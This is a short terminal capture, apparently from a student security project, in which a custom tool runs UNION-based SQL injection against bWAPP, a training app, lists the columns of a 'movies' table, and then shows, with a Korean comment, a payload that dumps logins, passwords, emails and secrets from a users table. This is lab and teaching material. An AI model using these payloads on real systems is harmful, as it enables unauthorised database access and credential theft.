 s20145339@ubuntu:~/sp2020-2/project$ ./main ppsspp.iptime.org /bWAPP/sqli_1.php PHPSESSID=0b6774b4077a3a3a
cc001778242bbeda g t movies
< Table Column list >
--- GET MESSAGE : ' UNION SELECT 1,column_name,3,4,5,6,7 from information_schema.columns where table_name=
'movies'#
----------Column----------
>> id
>> title
>> release_year
>> genre
>> main_character
>> imdb
>> tickets_stock
-------------------------
>> 위의 찾은 Column 들을 이용해 직접 Table의 내용을 파악해봅시다.
>> users 테이블의 예시
' union select 1,concat(id,login),password,email,secret,6,7 from users#